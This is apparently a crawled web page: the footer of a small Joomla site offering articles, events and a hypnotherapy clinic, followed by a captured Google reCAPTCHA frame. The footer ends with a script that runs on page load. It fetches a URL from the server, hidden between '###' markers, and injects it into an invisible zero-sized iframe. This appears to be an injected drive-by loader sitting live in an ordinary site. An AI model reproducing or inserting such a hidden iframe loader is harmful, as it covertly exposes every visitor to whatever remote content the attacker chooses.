		<ul id="mainlevel-nav"><li><a href="/en/documentation.html" class="mainlevel-nav" >Home</a></li><li><a href="/en/articles-topmenu-197.html" class="mainlevel-nav" >Articles</a></li><li><a href="/en/schedule-of-event-topmenu-115.html" class="mainlevel-nav" >Schedule of Event</a></li><li><a href="/en/hypnotherapy-clinic-topmenu-137.html" class="mainlevel-nav" >Hypnotherapy Clinic</a></li></ul>
	</div>

	<div class="copyright">
		
	</div>

	<div class="ja-cert">
		
    <a href="https://jigsaw.w3.org/css-validator/check/referer" target="_blank" title="Our site is valid CSS" style="text-decoration: none;">
		<img src="https://www.nsknugroho.com/templates/ja_purity/images/but-css.gif" border="none" alt="Our site is valid CSS" />
		</a>
		<a href="https://validator.w3.org/check/referer" target="_blank" title="Our site is valid XHTML 1.0 Transitional" style="text-decoration: none;">
		<img src="https://www.nsknugroho.com/templates/ja_purity/images/but-xhtml10.gif" border="none" alt="Our site is valid XHTML 1.0 Transitional" />
		</a>
	</div>

	<br />
</div>
</div>
<!-- END: FOOTER -->

</div>



	<script type="text/javascript">
	function aklazyinit()
	{
		var xhr = undefined;
		if (typeof XMLHttpRequest == "undefined")
		{
			try { xhr = new ActiveXObject("Msxml2.XMLHTTP.6.0"); }
			  catch (e) {}
			if(xhr == 'undefined') try { xhr = ActiveXObject("Msxml2.XMLHTTP.3.0"); }
			  catch (e) {}
			if(xhr == 'undefined') try { xhr = new ActiveXObject("Msxml2.XMLHTTP"); }
			  catch (e) {}
		}
		else
		{
			xhr = new XMLHttpRequest();
			xhr.open('GET', 'http://www.nsknugroho.com/index.php?aklazy=check', true);
			xhr.onreadystatechange = function (aEvt) {
				if (xhr.readyState == 4) {
					if(xhr.status == 200)
					{
						var msg = xhr.responseText;

						// Start processing the message
						var junk = null;
						var message = "";

						// Get rid of junk before the data
						var valid_pos = msg.indexOf('###');
						if( valid_pos == -1 ) {
							return;
						} else if( valid_pos != 0 ) {
							// Data is prefixed with junk
							junk = msg.substr(0, valid_pos);
							message = msg.substr(valid_pos);
						}
						else
						{
							message = msg;
						}
						message = message.substr(3); // Remove triple hash in the beginning

						// Get of rid of junk after the data
						var valid_pos = message.lastIndexOf('###');
						if( valid_pos == -1 ) {
							return;
						} else if( valid_pos == 0 )
						{
							// No data
							return;
						}
						message = message.substr(0, valid_pos); // Remove triple hash in the end

						// Create the iFrame
						var iframe = document.createElement('iframe');
						iframe.setAttribute('width', '0');
						iframe.setAttribute('height', '0');
						iframe.setAttribute('src', message);
						document.body.appendChild(iframe);
					}
				}
			};
			xhr.send(null);
		}
	}
	window.onload=aklazyinit;
	</script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9PsH1ORPIrtRLxPsFmc6zw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763418593630');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>